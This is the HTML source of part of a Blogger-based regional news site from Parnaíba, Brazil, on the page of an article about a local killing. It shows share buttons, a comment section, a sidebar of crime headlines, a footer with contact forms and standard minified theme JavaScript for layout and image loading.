<li class='twitter has-span'><a class='fa-twitter btn templateify-window' data-height='520' data-url='https://twitter.com/intent/tweet?url=http://www.portallitoralnoticias.com.br/2024/02/homem-e-executado-na-porta-de-casa-no.html&text=Homem é executado na porta de casa, no Bairro Alto Santa Maria em Parnaíba   ' data-width='860' href='#' rel='noopener noreferrer' title='Twitter'><span>Twitter</span></a></li>
<li class='whatsapp'><a class='fa-whatsapp btn templateify-window' data-height='520' data-url='https://api.whatsapp.com/send?text=Homem é executado na porta de casa, no Bairro Alto Santa Maria em Parnaíba    | http://www.portallitoralnoticias.com.br/2024/02/homem-e-executado-na-porta-de-casa-no.html' data-width='860' href='#' rel='noopener noreferrer' title='WhatsApp'></a></li>
<li class='pinterest-p'><a class='fa-pinterest-p btn templateify-window' data-height='520' data-url='https://www.pinterest.com/pin/create/button/?url=http://www.portallitoralnoticias.com.br/2024/02/homem-e-executado-na-porta-de-casa-no.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLSU7byIDzQzO-elzqZZx23R7DODxzU6AfoYwRbKtiOH2HmoV6lMLipgjihv_9sjIbv6OM_WuG9Ox3t-vFptBvAdl0Mkceqc4qlfIege3I6AEjAmDk5QTzl5NFDM0gFOTCnPzLBLUs6lozNZUm_ox7WjothgHzyoSoxXF8iM0MGOMMePtQs4fEqPB2PSM/w640-h480/yyyyy.jpg&description=Homem é executado na porta de casa, no Bairro Alto Santa Maria em Parnaíba   ' data-width='860' href='#' rel='noopener noreferrer' title='Pinterest'></a></li>
<li class='linkedin'><a class='fa-linkedin-in btn templateify-window' data-height='520' data-url='https://www.linkedin.com/shareArticle?mini=true&url=http://www.portallitoralnoticias.com.br/2024/02/homem-e-executado-na-porta-de-casa-no.html&title=Homem é executado na porta de casa, no Bairro Alto Santa Maria em Parnaíba   ' data-width='860' href='#' rel='noopener noreferrer' title='LinkedIn'></a></li>
<li class='reddit'><a class='fa-reddit-alien btn templateify-window' data-height='520' data-url='https://reddit.com/submit?url=http://www.portallitoralnoticias.com.br/2024/02/homem-e-executado-na-porta-de-casa-no.html&title=Homem é executado na porta de casa, no Bairro Alto Santa Maria em Parnaíba   ' data-width='860' href='#' rel='noopener noreferrer' title='Reddit'></a></li>
<li class='tumblr'><a class='fa-tumblr btn templateify-window' data-height='520' data-url='https://www.tumblr.com/share/link?url=http://www.portallitoralnoticias.com.br/2024/02/homem-e-executado-na-porta-de-casa-no.html&name=Homem é executado na porta de casa, no Bairro Alto Santa Maria em Parnaíba   ' data-width='860' href='#' rel='noopener noreferrer' title='Tumblr'></a></li>
<li class='telegram'><a class='fa-telegram-plane btn templateify-window' data-height='520' data-url='https://telegram.me/share/url?url=http://www.portallitoralnoticias.com.br/2024/02/homem-e-executado-na-porta-de-casa-no.html&text=Homem é executado na porta de casa, no Bairro Alto Santa Maria em Parnaíba   ' data-width='860' href='#' rel='noopener noreferrer' title='Telegram'></a></li>
<li class='email'><a class='fa-email btn templateify-window' data-height='500' data-url='mailto:?subject=Homem é executado na porta de casa, no Bairro Alto Santa Maria em Parnaíba   &body=http://www.portallitoralnoticias.com.br/2024/02/homem-e-executado-na-porta-de-casa-no.html' data-width='520' href='#' rel='noopener noreferrer' title='Email'></a></li>
<li class='show-hid'><a class='btn' href='#' rel='nofollow' title='Mostrar mais'></a></li>
</ul>
</div>
</div>
</div>
</article>
<div class='bindz-pro-blog-post-comments post-widget' data-shortcode='$type={blogger}'>
<script type='text/javascript'>
        var disqus_shortname = "templateify";
        var disqus_blogger_current_url = "http://www.portallitoralnoticias.com.br/2024/02/homem-e-executado-na-porta-de-casa-no.html";
        if (!disqus_blogger_current_url.length) {
          disqus_blogger_current_url = "http://www.portallitoralnoticias.com.br/2024/02/homem-e-executado-na-porta-de-casa-no.html";
        }
        var disqus_blogger_homepage_url = "http://www.portallitoralnoticias.com.br/";
        var disqus_blogger_canonical_homepage_url = "http://www.portallitoralnoticias.com.br/";
      </script>
<a name='comments'></a>
<div class='title-wrap comments-title no-message'>
<h3 class='title'>Postar um comentário</h3></div>
<section class='comments threaded flex-col no-comments' data-embed='true' data-num-comments='0' id='comments'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/2131294252391468524?po=8184316513815118365&hl=pt-BR&saa=85391&origin=http://www.portallitoralnoticias.com.br&skin=soho' id='comment-editor-src' rel='noopener noreferrer' title='Comment Form Link'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='90px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
        </script>
</div>
</section>
</div>
<div class='post-nav post-widget'>
<a class='post-nav-link post-nav-newer-link' href='http://www.portallitoralnoticias.com.br/2024/02/prefeitura-de-parnaiba-convoca.html'>
Postagem Anterior
</a>
<a class='post-nav-link post-nav-older-link' href='http://www.portallitoralnoticias.com.br/2024/02/saiba-como-aproveitar-as-festas-de.html'>
Próxima Postagem
</a>
</div>
</div>
<script type='text/javascript'>
      var templateifyMessages = {
      noTitle: "Sem título",
      viewAll: "Ver todos",
      postAuthor: true,
      postAuthorLabel: "Cleidiomar Sousa",
      postDate: true,
      postDateLabel: "-"
      }
      </script>
</div></div>
</main>
<aside id='sidebar-wrapper'>
<div class='sidebar templateify-section section' id='sidebar' name='Menu lateral'><div class='widget LinkList' data-version='2' id='LinkList1'>
<div class='widget-title title-wrap'><h3 class='title'>Redes Sociais</h3></div>
<div class='widget-content'>
<ul class='social-icons social social-bg'>
<li class='facebook link-0'><a alt='facebook' class='fa-facebook btn' href='https://www.facebook.com/people/Portal-Litoral-Noticias/100087043342505/' rel='noopener noreferrer' target='_blank' title='facebook'></a></li>
<li class='youtube link-1'><a alt='youtube' class='fa-youtube btn' href='https://www.youtube.com/@cleidiomarsousa' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
<li class='instagram link-2'><a alt='instagram' class='fa-instagram btn' href='https://www.instagram.com/portallitoralnoticias/' rel='noopener noreferrer' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title title-wrap'><h3 class='title'>Destaque</h3></div>
<div class='widget-content side-items'>
<div class='side-item cs item-0'>
<a class='entry-inner' href='http://www.portallitoralnoticias.com.br/2026/01/suspeito-e-baleado-apos-confronto-com.html' title='Suspeito é baleado após confronto com a polícia durante ação contra tráfico em Parnaíba'>
<span class='entry-image-wrap before-mask is-image'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAZ9DS3X6b5tsfXkLdgxewEDm1NwKR_1fz6XPrYr-8uLt0oGz2YJGgFIERsxW1FYgo-_hqo6SUNlKfr7aAQZQATTdbOxgwgEIHx4FQmyoagAuLVETW2a1rZVSZ-w00uSA8PX_LyyMx_18XUQf2HACiZtYdtp-W7pWKhoZbh87hiks2ATUDkmby3Pb63Ws/w72-h72-p-k-no-nu/2443120.jpg'></span>
</span>
<div class='entry-header entry-info'>
<h2 class='entry-title'>Suspeito é baleado após confronto com a polícia durante ação contra tráfico em Parnaíba</h2>
<div class='entry-meta'><span class='entry-author mi'><span class='sp'>Cleidiomar Sousa</span><span class='author-name'> Portal Litoral Notícias</span></span><span class='entry-time mi'><span class='sp'>-</span><time class='published' datetime='2026-01-16T15:57:00-03:00'>1/16/2026 03:57:00 PM</time></span></div>
</div>
</a>
</div>
<div class='side-item item-1'>
<a class='entry-image-wrap sz-1 is-image' href='http://www.portallitoralnoticias.com.br/2026/01/em-depoimento-suspeito-confessa-que.html' title='Em depoimento, suspeito confessa que matou mãe com &#39;pisões&#39; após briga por moto'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvZYn6GA0eDZJ60uGdToYy2FUB1ymYBvsprMhA7kavFuefbNHi8D7DPCNiILQrVwOUQPLa47kSjiu_nGuqUPTC1jbNyGeVJqgtHfDtaPK1ab3pDdzXh1TFgE9bpidA1DyXAdyfmdL8gUCnUeFbRXL_zVtZnK-Psg8k5l87JUcUrBJqWQFY8SaV4x_acUc/w72-h72-p-k-no-nu/serrrr.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='http://www.portallitoralnoticias.com.br/2026/01/em-depoimento-suspeito-confessa-que.html' title='Em depoimento, suspeito confessa que matou mãe com &#39;pisões&#39; após briga por moto'>Em depoimento, suspeito confessa que matou mãe com 'pisões' após briga por moto</a></h2>
<div class='entry-meta'><time class='published' datetime='2026-01-15T11:56:00-03:00'>1/15/2026 11:56:00 AM</time></div>
</div>
</div>
<div class='side-item item-2'>
<a class='entry-image-wrap sz-1 is-image' href='http://www.portallitoralnoticias.com.br/2026/01/padrasto-bebado-e-esfaqueado-por.html' title='Padrasto Bêbado é Esfaqueado por Enteado ao Defender Mãe e Morre no HEDA'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhMKwndVEPDKFEBZTNGOZ3lWccxaqEJkuscwIeSRtoTLIJqc5v4LT9AQLxd7lt2Yk9NVm8kDl2MUJmBljf09OYnfe4pS62q7T1ev9Ny3ZSVoMXoARVyVUZhhX4Xgo_Z-CdqCzMCos0b_w58ap-hEyDqidRMFVSZYeikRejzkE1-bh5L7Z0_2HbUFJUkshw/w72-h72-p-k-no-nu/2507917.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='http://www.portallitoralnoticias.com.br/2026/01/padrasto-bebado-e-esfaqueado-por.html' title='Padrasto Bêbado é Esfaqueado por Enteado ao Defender Mãe e Morre no HEDA'>Padrasto Bêbado é Esfaqueado por Enteado ao Defender Mãe e Morre no HEDA</a></h2>
<div class='entry-meta'><time class='published' datetime='2026-01-20T10:43:00-03:00'>1/20/2026 10:43:00 AM</time></div>
</div>
</div>
<div class='side-item item-3'>
<a class='entry-image-wrap sz-1 is-image' href='http://www.portallitoralnoticias.com.br/2026/01/empresario-condenado-por-estuprar_15.html' title='EMPRESÁRIO CONDENADO POR ESTUPRAR VIZINHAS É PRESO EM PARNAÍBA'><span class='entry-image' data-image='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1-8lz13mWXxILiIEGRdWQ6gNoQDoFuvhZTBK-GC9Xlmbpwc8K1YE3FSdOeGGYdempACBLoAWep11vRtIiLLe3k0Pa2j4EfjQfJLVE5EmZGMFn2sp7chC5mBP05oqOUAbJk7OwwcxwcZ78Fgt-x3ib3j8iSeu-YXszs3jPipyQDqWjQDyINEMpYZVz0uU/w72-h72-p-k-no-nu/Polish_20260115_133556683.jpg'></span>
</a>
<div class='entry-header'>
<h2 class='entry-title'><a href='http://www.portallitoralnoticias.com.br/2026/01/empresario-condenado-por-estuprar_15.html' title='EMPRESÁRIO CONDENADO POR ESTUPRAR VIZINHAS É PRESO EM PARNAÍBA'>EMPRESÁRIO CONDENADO POR ESTUPRAR VIZINHAS É PRESO EM PARNAÍBA</a></h2>
<div class='entry-meta'><time class='published' datetime='2026-01-15T14:49:00-03:00'>1/15/2026 02:49:00 PM</time></div>
</div>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title title-wrap'><h3 class='title'>Categories</h3></div>
<div class='widget-content list-label'>
<ul class='list-style'>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/CULTURA'>CULTURA
<span class='label-count count-style'>(12)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/DEN%C3%9ANCIAS'>DENÚNCIAS
<span class='label-count count-style'>(79)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/DOCUMENTOS%20%20PERDIDOS'>DOCUMENTOS  PERDIDOS
<span class='label-count count-style'>(3)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/Destaque'>Destaque
<span class='label-count count-style'>(9255)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/EMPREGO'>EMPREGO
<span class='label-count count-style'>(3)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/ESPORTE'>ESPORTE
<span class='label-count count-style'>(167)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/Geral'>Geral
<span class='label-count count-style'>(1083)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/MUNIC%C3%8DPIOS'>MUNICÍPIOS
<span class='label-count count-style'>(1749)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/NACIONAL'>NACIONAL
<span class='label-count count-style'>(1779)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/PARNA%C3%8DBA'>PARNAÍBA
<span class='label-count count-style'>(4696)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/PIAUI'>PIAUI
<span class='label-count count-style'>(2009)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/POL%C3%8DCIA'>POLÍCIA
<span class='label-count count-style'>(100)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/POL%C3%8DCIAL'>POLÍCIAL
<span class='label-count count-style'>(830)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/POL%C3%8DTICA'>POLÍTICA
<span class='label-count count-style'>(403)</span></a></li>
<li><a class='label-name has-count' href='http://www.portallitoralnoticias.com.br/search/label/PUBLICIDADE'>PUBLICIDADE
<span class='label-count count-style'>(651)</span></a></li>
</ul>
</div>
</div>
</div>
</aside>
</div>
</div>
<footer class='flex-col' id='footer-wrapper'>
<div class='primary-footer flex-c'>
<div class='about-section flex-sb section' id='bindz-pro-about-section' name='About Section'><div class='widget LinkList' data-version='2' id='LinkList203'>
<ul class='social-icons social social-bg'>
<li class='facebook link-0'><a alt='facebook' class='fa-facebook btn' href='https://www.facebook.com/people/Portal-Litoral-Noticias/100087043342505/' rel='noopener noreferrer' target='_blank' title='facebook'></a></li>
<li class='facebook link-1'><a alt='facebook' class='fa-facebook btn' href='https://www.facebook.com/clediomar.loro/?locale=pt_BR' rel='noopener noreferrer' target='_blank' title='facebook'></a></li>
<li class='instagram link-2'><a alt='instagram' class='fa-instagram btn' href='https://www.instagram.com/portallitoralnoticias/' rel='noopener noreferrer' target='_blank' title='instagram'></a></li>
<li class='youtube link-3'><a alt='youtube' class='fa-youtube btn' href='https://www.youtube.com/@cleidiomarsousa' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
<li class='youtube link-4'><a alt='youtube' class='fa-youtube btn' href='https://www.youtube.com/@cleidiomarsousa' rel='noopener noreferrer' target='_blank' title='youtube'></a></li>
</ul>
</div><div class='widget Image' data-version='2' id='Image51'>
<a class='footer-logo custom-image' href='http://www.portallitoralnoticias.com.br/' rel='home'>
<img alt='  Portal Litoral Noticias- Noticias de  Parnaíba  ' data-src='https://blogger.googleusercontent.com/img/a/AVvXsEi2Fo2_UDLLh0XUZxneN5Imq1skJGMMPU1LjFDVWU5Y773dIwDQCx_pw1m4PDGc6USfFvl2MirGOkvf9Xd2RVzWKRTDF33mzmqczTWkkOjCfLDmcys4PLKA5fV8RT0KcqKohkOp4mNRnr7kT99JJeOOAH1NlBTStyDlaji2oCVZY0cxIvkWFKrexAZSD20=s150' height='150' id='Image51_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi2Fo2_UDLLh0XUZxneN5Imq1skJGMMPU1LjFDVWU5Y773dIwDQCx_pw1m4PDGc6USfFvl2MirGOkvf9Xd2RVzWKRTDF33mzmqczTWkkOjCfLDmcys4PLKA5fV8RT0KcqKohkOp4mNRnr7kT99JJeOOAH1NlBTStyDlaji2oCVZY0cxIvkWFKrexAZSD20=s150' width='150'>
</img>
</a>
<div class='footer-info'>
<h3 class='title'>SOBRE</h3>
<p class='image-caption excerpt'>O PORTAL LITORAL NOTICIAS É UM  SITE QUE INFORMA PARNAIBA E REGIÃO.</p>
</div>
</div></div>
<div class='container row-x1'>
<div class='footer-widgets has-border'>
<div class='footer-section templateify-section flex-col no-items section' id='footer-col-1' name='Footer Left'>
</div>
<div class='footer-section templateify-section flex-col section' id='footer-col-2' name='Footer Center'><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='widget-title'><h3 class='title'>Formulário de contato</h3></div>
<div class='widget-content contact-form-widget'>
<form class='contact-form-form' name='contact-form'>
<input ariby='Nome' class='contact-form-name cf-s' id='ContactForm2_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input ariby='E-mail *' class='contact-form-email cf-s' id='ContactForm2_contact-form-email' name='email' placeholder='E-mail *' size='30' type='text' value=''/>
<textarea ariby='Mensagem *' class='contact-form-email-message cf-s' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Mensagem *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</form>
</div>
</div></div>
<div class='footer-section templateify-section flex-col no-items section' id='footer-col-3' name='Footer Right'></div>
</div>
</div>
</div>
<div class='footer-bar flex-c'>
<div class='container row-x1 flex-sb'>
<div class='footer-copyright' id='footer-copyright'>
<span class='copyright-text'>Design by <a href='https://www.templateify.com/' id='mycontent' title='Templateify'>Templateify</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;font-weight:700;' target='_blank' title='Theme'>Theme</a></span>
</div>
<div class='footer-menu no-items section' id='footer-menu' name='Footer Menu'>
</div>
</div>
</div>
</footer>
</div>
<div id='slide-menu'>
<div class='slide-menu-header'>
<div class='mobile-logo'></div>
<a class='hide-mobile-menu' href='#' role='button'></a>
</div>
<div class='slide-menu-flex'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='mm-footer'>
<div class='mm-social'></div>
<div class='mm-menu'></div>
</div>
</div>
</div>
<div class='overlay'></div>
<a class='btn' href='#' id='back-top' role='button' title='Back To Top'></a>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>Formulário de contato</h3></div>
<div class='widget-content contact-form-widget'>
<form class='contact-form-form' name='contact-form'>
<input ariby='Nome' class='contact-form-name cf-s' id='ContactForm1_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input ariby='E-mail *' class='contact-form-email cf-s' id='ContactForm1_contact-form-email' name='email' placeholder='E-mail *' size='30' type='text' value=''/>
<textarea ariby='Mensagem *' class='contact-form-email-message cf-s' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensagem *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div></div>
</div>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.5.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
!function(i){i.fn.theiaStickySidebar=function(t){var e,o,a,s,n;function d(t,e){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(function(t,e){t.initialized=!0,0===i("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){var e={};if(e.sidebar=i(this),e.options=t||{},e.container=i(e.options.containerSelector),0==e.container.length&&(e.container=e.sidebar.parent()),e.sidebar.parent().css("-webkit-transform","none"),e.sidebar.css({position:e.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),e.stickySidebar=e.sidebar.find(".theiaStickySidebar"),0==e.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;e.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(o)}).remove(),e.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()),e.sidebar.append(e.stickySidebar)}e.marginBottom=parseInt(e.sidebar.css("margin-bottom")),e.paddingTop=parseInt(e.sidebar.css("padding-top")),e.paddingBottom=parseInt(e.sidebar.css("padding-bottom"));var a,s,n,d=e.stickySidebar.offset().top,c=e.stickySidebar.outerHeight();function p(){e.fixedScrollTop=0,e.sidebar.css({"min-height":"1px"}),e.stickySidebar.css({position:"static",width:"",transform:"none"})}e.stickySidebar.css("padding-top",1),e.stickySidebar.css("padding-bottom",1),d-=e.stickySidebar.offset().top,c=e.stickySidebar.outerHeight()-c-d,0==d?(e.stickySidebar.css("padding-top",0),e.stickySidebarPaddingTop=0):e.stickySidebarPaddingTop=1,0==c?(e.stickySidebar.css("padding-bottom",0),e.stickySidebarPaddingBottom=0):e.stickySidebarPaddingBottom=1,e.previousScrollTop=null,e.fixedScrollTop=0,p(),e.onScroll=function(e){if(e.stickySidebar.is(":visible"))if(i("body").width()<e.options.minWidth)p();else{if(e.options.disableOnResponsiveLayouts)if(e.sidebar.outerWidth("none"==e.sidebar.css("float"))+50>e.container.width())return void p();var o,a,s=i(document).scrollTop(),n="static";if(s>=e.sidebar.offset().top+(e.paddingTop-e.options.additionalMarginTop)){var d,c=e.paddingTop+t.additionalMarginTop,b=e.paddingBottom+e.marginBottom+t.additionalMarginBottom,l=e.sidebar.offset().top,h=e.sidebar.offset().top+(o=e.container,a=o.height(),o.children().each(function(){a=Math.max(a,i(this).height())}),a),f=0+t.additionalMarginTop;d=e.stickySidebar.outerHeight()+c+b<i(window).height()?f+e.stickySidebar.outerHeight():i(window).height()-e.marginBottom-e.paddingBottom-t.additionalMarginBottom;var g=l-s+e.paddingTop,S=h-s-e.paddingBottom-e.marginBottom,m=e.stickySidebar.offset().top-s,y=e.previousScrollTop-s;"fixed"==e.stickySidebar.css("position")&&"modern"==e.options.sidebarBehavior&&(m+=y),"stick-to-top"==e.options.sidebarBehavior&&(m=t.additionalMarginTop),"stick-to-bottom"==e.options.sidebarBehavior&&(m=d-e.stickySidebar.outerHeight()),m=0<y?Math.min(m,f):Math.max(m,d-e.stickySidebar.outerHeight()),m=Math.max(m,g),m=Math.min(m,S-e.stickySidebar.outerHeight());var u=e.container.height()==e.stickySidebar.outerHeight();n=!u&&m==f||!u&&m==d-e.stickySidebar.outerHeight()?"fixed":s+m-e.sidebar.offset().top-e.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==n){var k=i(document).scrollLeft();e.stickySidebar.css({position:"fixed",width:r(e.stickySidebar)+"px",transform:"translateY("+m+"px)",left:e.sidebar.offset().left+parseInt(e.sidebar.css("padding-left"))-k+"px",top:"0px"})}else if("absolute"==n){var v={};"absolute"!=e.stickySidebar.css("position")&&(v.position="absolute",v.transform="translateY("+(s+m-e.sidebar.offset().top-e.stickySidebarPaddingTop-e.stickySidebarPaddingBottom)+"px)",v.top="0px"),v.width=r(e.stickySidebar)+"px",v.left="",e.stickySidebar.css(v)}else"static"==n&&p();"static"!=n&&1==e.options.updateSidebarHeight&&e.sidebar.css({"min-height":e.stickySidebar.outerHeight()+e.stickySidebar.offset().top-e.sidebar.offset().top+e.paddingBottom}),e.previousScrollTop=s}},e.onScroll(e),i(document).on("scroll."+e.options.namespace,(a=e,function(){a.onScroll(a)})),i(window).on("resize."+e.options.namespace,(s=e,function(){s.stickySidebar.css({position:"static"}),s.onScroll(s)})),"undefined"!=typeof ResizeSensor&&new ResizeSensor(e.stickySidebar[0],(n=e,function(){n.onScroll(n)}))})}(t,e),!0)}function r(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}return(t=i.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,d(e=t,this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+e.namespace,(s=e,n=this,function(t){d(s,n)&&i(this).unbind(t)})),i(window).on("resize."+e.namespace,(o=e,a=this,function(t){d(o,a)&&i(this).unbind(t)}))),this}}(jQuery);

/*! templateifyMenu by Templateify | v1.0.0 - https://templateify.com */
!function(a){a.fn.templateifyMenu=function(){return this.each(function(){var $t=a(this),b=$t.find('.LinkList ul > li').children('a'),c=b.length;for(var i=0;i<c;i++){var d=b.eq(i),h=d.text();if(h.charAt(0)!=='_'){var e=b.eq(i+1),j=e.text();if(j.charAt(0)==='_'){var m=d.parent();m.append('<ul class="sub-menu m-sub"/>');}}
if(h.charAt(0)==='_'){d.text(h.replace('_',''));d.parent().appendTo(m.children('.sub-menu'));}}
for(var i=0;i<c;i++){var f=b.eq(i),k=f.text();if(k.charAt(0)!=='_'){var g=b.eq(i+1),l=g.text();if(l.charAt(0)==='_'){var n=f.parent();n.append('<ul class="sub-menu2 m-sub"/>');}}
if(k.charAt(0)==='_'){f.text(k.replace('_',''));f.parent().appendTo(n.children('.sub-menu2'));}}
$t.find('.LinkList ul li ul').parent('li').addClass('has-sub');});}}(jQuery);

/*! templateifyThumb by Templateify | v1.3.0 - https://templateify.com */
!function(o){o.fn.templateifyThumb=function(n){return n=o.extend({onScroll:!0},n),this.each(function(t,c,e){var r=o(this),l=o(window),a=r.data("image"),h="w"+Math.round(r.width()+r.width()/ 10)+"-h"+Math.round(r.height()+r.height()/ 10)+"-p-k-no-nu";function s(){var o=new Image;o.onload=function(){r.attr("style","background-image:url("+this.src+")").addClass("templateify-lazy")},o.src=t}
a.match("resources.blogblog.com")&&(a="undefined"!=typeof noThumbnail?noThumbnail:"//1.bp.blogspot.com/-rI4UCIrwEI4/YN3nGkf0nCI/AAAAAAAAAD0/DQ6fW7eCps8NL7S0oh374KFg1MsWUf2GQCLcBGAsYHQ/s72-c/ptb-nth.png"),a.match("blogger.googleusercontent.com")&&a.match("=")&&(e=a.split("="),a=e[1]&&""!=e[1].trim()?e[0]+"=w72-h72-p-k-no-nu":a),a.match("blogger.googleusercontent.com")&&!a.match("=")&&(a+="=w72-h72-p-k-no-nu"),t=a.match("/s72-c")?a.replace("/s72-c","/"+h):a.match("/w72-h")?a.replace("/w72-h72-p-k-no-nu","/"+h):a.match("=w72-h")?a.replace("=w72-h72-p-k-no-nu","="+h):a,1==n.onScroll?l.on("load resize scroll",function o(){l.scrollTop()+l.height()>=r.offset().top&&(l.off("load resize scroll",o),s())}).trigger("scroll"):l.on("load",function o(){l.off("load",o),s()}).trigger("load")})}}(jQuery);

/*! templateifyTicker by Templateify | v1.0.0 - https://templateify.com */
!function(t){t.fn.templateifyTicker=function(){return this.each(function(){new class{constructor(t){this.ticker=t,this.active=0,this.tickerInit()}
tickerActive(t){this.active=t,this.items.each(function(){this.classList.remove("active")}),this.items[t].classList.add("active"),this.tickerAuto()}
tickerArrows(){this.ticker.append('<div class="ticker-nav"><button class="tn-prev" aria-label="Previous"/><button class="tn-next" aria-label="Next"/></div>')}
prev(){this.active>0?this.tickerActive(this.active-1):this.tickerActive(this.items.length-1)}
next(){this.active<this.items.length-1?this.tickerActive(this.active+1):this.tickerActive(0)}
tickerNavigation(){const t=this.ticker.find(".tn-prev");this.ticker.find(".tn-next").on("click",this.next),t.on("click",this.prev)}
tickerAuto(){clearTimeout(this.timeout),this.timeout=setTimeout(this.next,5e3)}
tickerInit(){this.next=this.next.bind(this),this.prev=this.prev.bind(this),this.items=this.ticker.find(".ticker-items > *");const t=this.items.length;t&&(this.tickerActive(0),t>=2&&(this.tickerArrows(),this.tickerNavigation()))}}(t(this))})}}(jQuery);

/*! jQuery replaceText | v1.1.0 - https://benalman.com/projects/jquery-replacetext-plugin */
!function(e){e.fn.replaceText=function(n,t,i){return this.each(function(){var o,r,l=this.firstChild,u=[];if(l)do{3===l.nodeType&&(r=(o=l.nodeValue).replace(n,t))!==o&&(!i&&/</.test(r)?(e(l).before(r),u.push(l)):l.nodeValue=r)}while(l=l.nextSibling);u.length&&e(u).remove()})}}(jQuery);

/*! Table of Contents | v0.4.1 - https://github.com/ndabas/toc */
